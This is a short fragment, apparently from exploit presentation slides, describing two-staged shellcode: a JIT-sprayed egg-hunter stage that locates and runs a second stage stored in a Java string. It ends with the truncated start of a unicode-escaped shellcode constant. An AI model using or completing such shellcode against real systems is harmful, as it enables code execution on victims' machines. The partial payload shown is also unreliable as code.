 Shellcode

• Two-Staged

– Stage0: Sprayed by JIT functions, will search for Stage1 shellcode and execute it (egg-hunt)

– Stage1: Defined in java string, do the real work

public static final String shellcode = "\u7579\u696b\u7579\